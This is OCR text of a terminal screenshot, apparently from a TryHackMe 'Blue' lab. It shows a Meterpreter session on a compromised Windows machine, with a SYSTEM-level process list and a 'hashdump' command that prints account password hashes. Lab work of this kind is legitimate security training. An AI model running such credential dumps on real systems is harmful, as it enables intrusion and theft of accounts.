 root@kali: /home/kali/tryhackme/Blue
Session Actions Edit View Help
root@kali: /home/kali/tryhackme/Blue root@kali: /home/kali/tryhackme/Blue kali@kali: ~/webshell
696 600 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
704 600 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
712 600 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
824 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM
892 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
940 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
972 1528 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1008 648 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1068 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1100 548 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1152 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1276 696 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1312 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1396 696 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1472 696 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1612 696 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1788 824 WmiPrvSE.exe
1832 696 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1860 1276 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2084 548 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2116 696 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2136 696 vds.exe x64 0 NT AUTHORITY\SYSTEM
2300 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2792 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2828 696 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2872 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3012 1612 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3020 548 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
meterpreter >
meterpreter >
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
Correct Answer
Check